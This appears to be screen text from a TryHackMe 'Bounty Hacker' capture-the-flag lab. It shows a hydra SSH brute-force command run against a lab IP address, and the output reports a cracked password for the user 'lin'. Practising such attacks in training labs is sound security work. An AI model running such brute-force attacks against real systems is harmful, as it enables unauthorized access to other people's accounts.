 TryHackMe | Bounty Ha...
kali@kali: ~/Desktop/bo...
11:41 AM
kali@kali: ~/Desktop/bountyhacker
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/bountyhacker]
$ hydra -l lin -P locks.txt 10.10.223.253 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-05 11:41:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries pe
r task
[DATA] attacking ssh://10.10.223.253:22/
[22][ssh] host: 10.10.223.253 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-05 11:41:06
(kali㉿kali)-[~/Desktop/bountyhacker]
$ 255 ⨯